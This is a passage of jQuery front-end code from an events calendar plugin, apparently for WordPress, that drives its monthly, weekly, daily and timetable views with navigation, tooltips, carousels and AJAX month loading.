            $("#mec_skin_" + settings.id + " .mec-month-navigator").hide();
            $("#mec_month_navigator_" + settings.id + "_" + month_id).show();

            // Toggle Month
            $("#mec_skin_" + settings.id + " .mec-month-container").hide();
            $("#mec_monthly_view_month_" + settings.id + "_" + month_id).show();

            // Add selected class
            $("#mec_skin_" + settings.id + " .mec-month-container").removeClass("mec-month-container-selected");
            $("#mec_monthly_view_month_" + settings.id + "_" + month_id).addClass("mec-month-container-selected");

            // Toggle Events Side
            $("#mec_skin_" + settings.id + " .mec-month-side").hide();
            $("#mec_month_side_" + settings.id + "_" + month_id).show();

            jQuery(document).trigger('mec_toggle_month', [settings, month_id]);
        }

        var sf;

        function setListeners() {
            // Remove the onclick event
            $("#mec_skin_" + settings.id + " .mec-has-event").off("click");

            // Add the onclick event
            $("#mec_skin_" + settings.id + " .mec-has-event").on('click', function (e) {
                // define variables
                var $this = $(this),
                    data_mec_cell = $this.data('mec-cell'),
                    month_id = $this.data('month');

                if (settings.display_all == 0) {
                    e.preventDefault();

                    $("#mec_monthly_view_month_" + settings.id + "_" + month_id + " .mec-calendar-day").removeClass('mec-selected-day');
                    $this.addClass('mec-selected-day');

                    $('#mec_month_side_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec:not([data-mec-cell=' + data_mec_cell + '])').slideUp();
                    $('#mec_month_side_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec[data-mec-cell=' + data_mec_cell + ']').slideDown();

                    $('#mec_monthly_view_month_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec:not([data-mec-cell=' + data_mec_cell + '])').slideUp();
                    $('#mec_monthly_view_month_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec[data-mec-cell=' + data_mec_cell + ']').slideDown();
                }
                else {
                    $("#mec_monthly_view_month_" + settings.id + "_" + month_id + " .mec-calendar-day").removeClass('mec-selected-day');
                    $this.addClass('mec-selected-day');
                }
            });

            $('.mec-subscribe-to-calendar-btn').off('click').on('click', function() {
                $(this).parent().find('>.mec-subscribe-to-calendar-items').toggle();
            });

            mec_tooltip();

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }

            if (settings.style == 'novel') {
                if ($('.mec-single-event-novel').length > 0) {
                    $('.mec-single-event-novel').colourBrightness();
                    $('.mec-single-event-novel').each(function () {
                        $(this).colourBrightness()
                    });
                }
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a,#mec_skin_" + settings.id + " .event-single-link-novel,#mec_skin_" + settings.id + " .mec-monthly-tooltip").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });

        }

        function mec_tooltip() {
            if ($('.mec-monthly-tooltip').length >= 1) {
                if (Math.max(document.documentElement.clientWidth, window.innerWidth || 0) > 768) {
                    $('.mec-monthly-tooltip').tooltipster({
                        theme: 'tooltipster-shadow',
                        interactive: true,
                        delay: 100,
                        minWidth: 350,
                        maxWidth: 350
                    });
                    if (settings.sed_method != '0') {
                        sed();
                    }
                } else {
                    var touchtime = 0;
                    $(".mec-monthly-tooltip").on("click", function (event) {
                        event.preventDefault();
                        if (touchtime == 0) {
                            $('.mec-monthly-tooltip').tooltipster({
                                theme: 'tooltipster-shadow',
                                interactive: true,
                                delay: 100,
                                minWidth: 350,
                                maxWidth: 350,
                                trigger: "custom",
                                triggerOpen: {
                                    click: true,
                                    tap: true
                                },
                                triggerClose: {
                                    click: true,
                                    tap: true
                                }
                            });
                            touchtime = new Date().getTime();
                        } else {
                            if (((new Date().getTime()) - touchtime) < 200) {
                                var el = $(this);
                                var link = el.attr("href");
                                window.location = link;
                                touchtime = 0;
                            } else {
                                touchtime = new Date().getTime();
                            }
                        }
                    });
                }
            }
        }
    };

}(jQuery));

// MEC WEEKLY VIEW PLUGIN
(function ($) {
    $.fn.mecWeeklyView = function (options) {
        var active_year;
        var active_month;
        var active_week;
        var active_week_number;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            week: 1,
            id: 0,
            current_year: null,
            current_month: null,
            changeWeekElement: '.mec-load-week',
            month_navigator: 0,
            atts: '',
            ajax_url: '',
            sf: {}
        }, options);

        // Set Active Time
        active_year = settings.current_year;
        active_month = settings.current_month;

        // Search Widget
        if ( settings.sf.container !== '' ) {
            $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                start_date: settings.start_date,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month, active_week);
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        // Set The Week
        setThisWeek(settings.month_id + settings.week);

        // Set Listeners
        setListeners();

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator(settings.month_id);

        function setListeners() {
            $(settings.changeWeekElement).off('click').on('click', function (e) {
                var week = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('week-id');
                var max_weeks = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('max-weeks');
                var new_week_number = active_week_number;

                if ($(this).hasClass('mec-previous-month')) {
                    week = parseInt(week) - 1;
                    new_week_number--;
                } else {
                    week = parseInt(week) + 1;
                    new_week_number++;
                }

                if (new_week_number <= 1 || new_week_number >= max_weeks) {
                    // Disable Next/Previous Button
                    $(this).css({
                        'opacity': .6,
                        'cursor': 'default'
                    });
                    $(this).find('i').css({
                        'opacity': .6,
                        'cursor': 'default'
                    });
                } else {
                    // Enable Next/Previous Buttons
                    $('#mec_skin_' + settings.id + ' .mec-load-week, #mec_skin_' + settings.id + ' .mec-load-week i').css({
                        'opacity': 1,
                        'cursor': 'pointer'
                    });
                }

                // Week is not in valid range
                if (new_week_number === 0 || new_week_number > max_weeks) { } else {
                    setThisWeek(week);
                }
            });

            $('.mec-subscribe-to-calendar-btn').off('click').on('click', function() {
                $(this).parent().find('>.mec-subscribe-to-calendar-items').toggle();
            });
            
            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function setThisWeek(week, auto_focus) {
            if (typeof auto_focus === 'undefined') auto_focus = false;

            // Week is not exists
            if (!$('#mec_weekly_view_week_' + settings.id + '_' + week).length) {
                return setThisWeek((parseInt(week) - 1));
            }

            // Set week to active in week list
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-week').removeClass('mec-weekly-view-week-active');
            $('#mec_weekly_view_week_' + settings.id + '_' + week).addClass('mec-weekly-view-week-active');
            $('#mec_weekly_view_top_week_' + settings.id + '_' + week).addClass('mec-weekly-view-week-active');

            // Show related events
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-date-events').addClass('mec-util-hidden');
            $('.mec-weekly-view-week-' + settings.id + '-' + week).removeClass('mec-util-hidden');
            $('#mec_skin_' + settings.id + ' .mec-calendar-row').addClass('mec-util-hidden');
            $('#mec_skin_' + settings.id + ' .mec-calendar-row[data-week=' + week % 10 + ']').removeClass('mec-util-hidden');

            active_week = week;
            active_week_number = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('week-number');

            $('#mec_skin_' + settings.id + ' .mec-calendar-d-top').find('.mec-current-week').find('span').remove();
            $('#mec_skin_' + settings.id + ' .mec-calendar-d-top').find('.mec-current-week').append('<span>' + active_week_number + '</span>');

            if (active_week_number === 1) {
                // Disable Previous Button
                $('#mec_skin_' + settings.id + ' .mec-previous-month.mec-load-week').css({
                    'opacity': .6,
                    'cursor': 'default'
                });
                $('#mec_skin_' + settings.id + ' .mec-previous-month.mec-load-week').find('i').css({
                    'opacity': .6,
                    'cursor': 'default'
                });
            }

            // Go To Event Week
            if (auto_focus) mec_focus_week(settings.id);

            mecFluentCustomScrollbar();
        }

        function initMonthNavigator(month_id) {
            $('#mec_month_navigator' + settings.id + '_' + month_id + ' .mec-load-month').off('click').on('click', function () {
                var year = $(this).data('mec-year');
                var month = $(this).data('mec-month');

                setMonth(year, month, active_week, true);
            });
        }

        function search(year, month, week, navigation_click) {
            var week_number = (String(week).slice(-1));

            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_weekly_view_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_week=" + week_number + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    // Remove Loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_weekly_view_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-skin-weekly-view-month-navigator-container").html('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Set Listeners
                    setListeners();

                    // Toggle Month
                    toggleMonth(response.current_month.id);

                    // Set active week
                    setThisWeek(response.week_id, true);
                    mecFluentCustomScrollbar();

                    $(document).trigger('mec_search_init',['weekly_view',settings,response]);
                },
                error: function () { }
            });
        }

        function setMonth(year, month, week, navigation_click) {
            var month_id = '' + year + month;
            var week_number = (String(week).slice(-1));

            active_month = month;
            active_year = year;
            navigation_click = navigation_click || false;

            // Month exists so we just show it
            if ($("#mec_weekly_view_month_" + settings.id + "_" + month_id).length)
            {
                // Set Month Filter values in search widget
                $("#mec_sf_month_" + settings.id).val(month);
                $("#mec_sf_year_" + settings.id).val(year);

                // Toggle Month
                toggleMonth(month_id);

                // Set active week
                setThisWeek('' + month_id + week_number, true);
                mecFluentCustomScrollbar();
            } else {
                // Add Loading Class
                if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_weekly_view_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_week=" + week_number + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigation_click,
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Remove Loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        $('#mec_skin_' + settings.id + ' .mec-calendar-d-top h3').after(response.topWeeks);

                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_weekly_view_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-skin-weekly-view-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Set Listeners
                        setListeners();

                        // Toggle Month
                        toggleMonth(response.current_month.id);

                        // Set active week
                        setThisWeek(response.week_id, true);

                        // Set Month Filter values in search widget
                        $("#mec_sf_month_" + settings.id).val(month);
                        $("#mec_sf_year_" + settings.id).val(year);
                        mecFluentCustomScrollbar();
                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id) {
            // Show related events
            $('#mec_skin_' + settings.id + ' .mec-month-container').addClass('mec-util-hidden');
            $('#mec_weekly_view_month_' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            $('#mec_skin_' + settings.id + ' .mec-month-navigator').addClass('mec-util-hidden');
            $('#mec_month_navigator' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            // Initialize Month Navigator
            if (settings.month_navigator) initMonthNavigator(month_id);

            jQuery(document).trigger('mec_toggle_month', [settings, month_id]);
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {
                    return;
                }

                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };

}(jQuery));

// MEC DAILY VIEW PLUGIN
(function ($) {
    $.fn.mecDailyView = function (options) {
        var active_month;
        var active_year;
        var active_day;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            changeDayElement: '.mec-daily-view-day',
            events_label: 'Events',
            event_label: 'Event',
            month_navigator: 0,
            atts: '',
            ajax_url: '',
            sf: {},
        }, options);

        active_month = settings.month;
        active_year = settings.year;
        active_day = settings.day;

        mecFluentCustomScrollbar();

        // Set Today
        setToday(settings.today);

        // Set Listeners
        setListeners();

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator(settings.month_id);

        // Initialize Days Slider
        initDaysSlider(settings.month_id);

        // Slider first event day focus when page load.
        mecFocusDay(settings);

        // Search Widget
        if ( settings.sf.container !== '' ) {
            $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                start_date: settings.start_date,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month, active_day);
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        function setListeners() {
            $(settings.changeDayElement).on('click', function () {
                var today = $(this).data('day-id');
                setToday(today);
                mecFluentCustomScrollbar();
            });

            $('.mec-subscribe-to-calendar-btn').off('click').on('click', function() {
                $(this).parent().find('>.mec-subscribe-to-calendar-items').toggle();
            });

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        var current_monthday;

        function setToday(today) {
            // For caring about 31st, 30th and 29th of some months
            if (!$('#mec_daily_view_day' + settings.id + '_' + today).length) {
                setToday(parseInt(today) - 1);
                return false;
            }

            // Set day to active in day list
            $('.mec-daily-view-day').removeClass('mec-daily-view-day-active mec-color');
            $('#mec_daily_view_day' + settings.id + '_' + today).addClass('mec-daily-view-day-active mec-color');

            // Show related events
            $('.mec-daily-view-date-events').addClass('mec-util-hidden');
            $('#mec_daily_view_date_events' + settings.id + '_' + today).removeClass('mec-util-hidden');
            $('.mec-daily-view-events').addClass('mec-util-hidden');
            $('#mec-daily-view-events' + settings.id + '_' + today).removeClass('mec-util-hidden');

            // Set today label
            var weekday = $('#mec_daily_view_day' + settings.id + '_' + today).data('day-weekday');
            var monthday = $('#mec_daily_view_day' + settings.id + '_' + today).data('day-monthday');
            var count = $('#mec_daily_view_day' + settings.id + '_' + today).data('events-count');
            var month_id = $('#mec_daily_view_day' + settings.id + '_' + today).data('month-id');

            $('#mec_today_container' + settings.id + '_' + month_id).html('<h2>' + monthday + '</h2><h3>' + weekday + '</h3><div class="mec-today-count">' + count + ' ' + (count > 1 ? settings.events_label : settings.event_label) + '</div>');

            if (monthday <= 9) current_monthday = '0' + monthday;
            else current_monthday = monthday;
        }

        function initMonthNavigator(month_id) {
            $('#mec_month_navigator' + settings.id + '_' + month_id + ' .mec-load-month').off('click');
            $('#mec_month_navigator' + settings.id + '_' + month_id + ' .mec-load-month').on('click', function () {
                var year = $(this).data('mec-year');
                var month = $(this).data('mec-month');

                setMonth(year, month, current_monthday, true);
            });
        }

        function initDaysSlider(month_id, day_id) {
            // Set Global Month ID
            mec_g_month_id = month_id;

            // Check RTL website
            var owl_rtl = $('body').hasClass('rtl') ? true : false;

            // Init Days slider
            var owl = $("#mec-owl-calendar-d-table-" + settings.id + "-" + month_id);
            if(owl.hasClass('owl-loaded')){
                owl.trigger('destroy.owl.carousel');
                owl.removeClass('owl-loaded');
                owl.find('.owl-stage-outer').children().unwrap();
            }
            owl.owlCarousel({
                responsiveClass: true,
                responsive: {
                    0: {
                        items: owl.closest('.mec-fluent-wrap,.mec-liquid-wrap').length > 0 ? 3 : 2,
                    },
                    479: {
                        items: 4,
                    },
                    767: {
                        items: 7,
                    },
                    960: {
                        items: 14,
                    },
                    1000: {
                        items: 19,
                    },
                    1200: {
                        items: 22,
                    }
                },
                dots: false,
                loop: false,
                rtl: owl_rtl,
                navElement: 'button type="button" role="button"',
            });

            $(document).trigger('mec_daily_slider_init', [owl, owl_rtl]);

            // Custom Navigation Events
            $("#mec_daily_view_month_" + settings.id + "_" + month_id + " .mec-table-d-next").click(function (e) {
                e.preventDefault();
                owl.trigger('next.owl.carousel');
            });

            $("#mec_daily_view_month_" + settings.id + "_" + month_id + " .mec-table-d-prev").click(function (e) {
                e.preventDefault();
                owl.trigger('prev.owl.carousel');
            });

            if (typeof day_id === 'undefined') day_id = $('.mec-daily-view-day-active').data('day-id');

            var today_str = day_id.toString().substring(6, 8);
            var today_int = parseInt(today_str);

            owl.trigger('owl.goTo', [today_int]);

            owl.removeClass('owl-hidden');
        }

        function search(year, month, day) {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_daily_view_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_day=" + day + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    // Remove Loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_daily_view_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-calendar-a-month.mec-clear").html('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Set Listeners
                    setListeners();

                    active_year = response.current_month.year;
                    active_month = response.current_month.month;

                    // Toggle Month
                    toggleMonth(response.current_month.id, '' + active_year + active_month + active_day);

                    // Set Today
                    setToday('' + active_year + active_month + active_day);

                    // Focus First Active Day
                    mecFocusDay(settings);
                    mecFluentCustomScrollbar();

                    $(document).trigger('mec_search_init',['daily_view',settings,response]);
                },
                error: function () { }
            });
        }

        function setMonth(year, month, day, navigation_click) {
            var month_id = '' + year + month;

            active_month = month;
            active_year = year;
            active_day = day;
            navigation_click = navigation_click || false;

            // Month exists so we just show it
            if ($("#mec_daily_view_month_" + settings.id + "_" + month_id).length)
            {
                // Set Month Filter values in search widget
                $("#mec_sf_month_" + settings.id).val(month);
                $("#mec_sf_year_" + settings.id).val(year);

                // Toggle Month
                toggleMonth(month_id);

                // Set Today
                setToday('' + month_id + day);
            } else {
                // Add Loading Class
                if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_daily_view_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_day=" + day + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigation_click,
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Remove Loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_daily_view_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-calendar-a-month.mec-clear").append('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Set Listeners
                        setListeners();

                        // Toggle Month
                        toggleMonth(response.current_month.id, '' + year + month + '01');

                        // Set Today
                        setToday('' + year + month + '01');

                        // Set Month Filter values in search widget
                        $("#mec_sf_month_" + settings.id).val(month);
                        $("#mec_sf_year_" + settings.id).val(year);
                        mecFluentCustomScrollbar();
                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id, day_id) {
            // Show related events
            $('#mec_skin_' + settings.id + ' .mec-month-container').addClass('mec-util-hidden');
            $('#mec_daily_view_month_' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            $('#mec_skin_' + settings.id + ' .mec-month-navigator').addClass('mec-util-hidden');
            $('#mec_month_navigator' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            // Initialize Month Navigator
            if (settings.month_navigator) initMonthNavigator(month_id);

            // Initialize Days Slider
            initDaysSlider(month_id, day_id);

            // Focus First Active Day
            mecFocusDay(settings);

            jQuery(document).trigger('mec_toggle_month', [settings, month_id]);
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };

}(jQuery));

// MEC TIMETABLE PLUGIN
(function ($) {
    $.fn.mecTimeTable = function (options) {
        var active_year;
        var active_month;
        var active_week;
        var active_week_number;
        var active_day;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            week: 1,
            active_day: 1,
            id: 0,
            changeWeekElement: '.mec-load-week',
            month_navigator: 0,
            atts: '',
            ajax_url: '',
            sf: {}
        }, options);

        // Search Widget
        if ( settings.sf.container !== '' ) {
            $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                start_date: settings.start_date,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month, active_week, active_day);
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        // Set The Week
        setThisWeek(settings.month_id + settings.week, settings.active_day);

        // Set Listeners
        setListeners();

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator(settings.month_id);

        function setListeners() {
            // Change Week Listener
            $(settings.changeWeekElement).off('click').on('click', function () {
                var week = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('week-id');
                var max_weeks = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('max-weeks');
                var new_week_number = active_week_number;

                if ($(this).hasClass('mec-previous-month')) {
                    week = parseInt(week) - 1;
                    new_week_number--;
                } else {
                    week = parseInt(week) + 1;
                    new_week_number++;
                }

                if (new_week_number <= 1 || new_week_number >= max_weeks) {
                    // Disable Next/Previous Button
                    $(this).css({
                        'opacity': .6,
                        'cursor': 'default'
                    });
                    $(this).find('i').css({
                        'opacity': .6,
                        'cursor': 'default'
                    });
                } else {
                    // Enable Next/Previous Buttons
                    $('#mec_skin_' + settings.id + ' .mec-load-week, #mec_skin_' + settings.id + ' .mec-load-week i').css({
                        'opacity': 1,
                        'cursor': 'pointer'
                    });
                }

                // Week is not in valid range
                if (new_week_number === 0 || new_week_number > max_weeks) { } else {
                    setThisWeek(week);
                }
            });

            // Change Day Listener
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-week dt').not('.mec-timetable-has-no-event').off('click').on('click', function () {
                var day = $(this).data('date-id');
                setDay(day);
            });

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function setThisWeek(week, day) {
            // Week is not exists
            if (!$('#mec_weekly_view_week_' + settings.id + '_' + week).length) {
                return setThisWeek((parseInt(week) - 1), day);
            }

            // Set week to active in week list
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-week').removeClass('mec-weekly-view-week-active');
            $('#mec_weekly_view_week_' + settings.id + '_' + week).addClass('mec-weekly-view-week-active');

            setDay(day);

            active_week = week;
            active_week_number = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('week-number');

            $('#mec_skin_' + settings.id + ' .mec-calendar-d-top').find('.mec-current-week').find('span').remove();
            $('#mec_skin_' + settings.id + ' .mec-calendar-d-top').find('.mec-current-week').append('<span>' + active_week_number + '</span>');

            if (active_week_number === 1) {
                // Disable Previous Button
                $('#mec_skin_' + settings.id + ' .mec-previous-month.mec-load-week').css({
                    'opacity': .6,
                    'cursor': 'default'
                });
                $('#mec_skin_' + settings.id + ' .mec-previous-month.mec-load-week').find('i').css({
                    'opacity': .6,
                    'cursor': 'default'
                });
            }
        }

        function setDay(day) {
            // Find the date automatically
            if (typeof day === 'undefined') {
                day = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active dt').not('.mec-timetable-has-no-event').first().data('date-id');
            }

            // Activate the date element
            $('#mec_skin_' + settings.id + ' dt').removeClass('mec-timetable-day-active');
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active dt[data-date-id="' + day + '"]').addClass('mec-timetable-day-active');

            // Show related events
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-date-events').addClass('mec-util-hidden');
            $('.mec_weekly_view_date_events' + settings.id + '_' + day).removeClass('mec-util-hidden').show();
        }

        function initMonthNavigator(month_id) {
            $('#mec_month_navigator' + settings.id + '_' + month_id + ' .mec-load-month').off('click').on('click', function () {
                var year = $(this).data('mec-year');
                var month = $(this).data('mec-month');

                setMonth(year, month, active_week);
            });
        }

        function search(year, month, week) {
            var week_number = (String(week).slice(-1));

            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            // Set MEC Year And Month If Undefined
            year = typeof year == 'undefined' ? '' : year;
            month = typeof month == 'undefined' ? '' : month;

            // Append current week to data body for used after filter.
            $('body').data('currentweek', $("#mec_skin_events_" + settings.id).find('.mec-current-week > span').html());

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_timetable_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_week=" + week_number + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    // Remove Loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_timetable_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-skin-weekly-view-month-navigator-container").html('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Set Listeners
                    setListeners();

                    // Toggle Month
                    toggleMonth(response.current_month.id);

                    // Set active week
                    setThisWeek(response.week_id);

                    // Focus First Active Week
                    mec_focus_week(settings.id, 'timetable');

                    mecFluentCustomScrollbar();

                    $(document).trigger('mec_search_init',['timetable',settings,response]);
                },
                error: function () { }
            });
        }

        function setMonth(year, month, week) {
            var month_id = '' + year + month;
            var week_number = (String(week).slice(-1));

            active_month = month;
            active_year = year;

            // Month exists so we just show it
            if ($("#mec_timetable_month_" + settings.id + "_" + month_id).length) {
                // Toggle Month
                toggleMonth(month_id);

                // Set active week
                setThisWeek('' + month_id + week_number);
            } else {
                // Add Loading Class
                if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_timetable_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_week=" + week_number + "&" + settings.atts + "&apply_sf_date=0",
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Remove Loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_timetable_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-skin-weekly-view-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Set Listeners
                        setListeners();

                        // Toggle Month
                        toggleMonth(response.current_month.id);

                        // Set active week
                        setThisWeek(response.week_id);

                        // Set Month Filter values in search widget
                        $("#mec_sf_month_" + settings.id).val(month);
                        $("#mec_sf_year_" + settings.id).val(year);
                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id) {
            // Show related events
            $('#mec_skin_' + settings.id + ' .mec-month-container').addClass('mec-util-hidden');
            $('#mec_timetable_month_' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            $('#mec_skin_' + settings.id + ' .mec-month-navigator').addClass('mec-util-hidden');
            $('#mec_month_navigator' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            // Initialize Month Navigator
            if (settings.month_navigator) initMonthNavigator(month_id);

            jQuery(document).trigger('mec_toggle_month', [settings, month_id]);
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-timetable-event-title a").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };

}(jQuery));

// MEC WEEKLY PROGRAM PLUGIN
(function ($) {
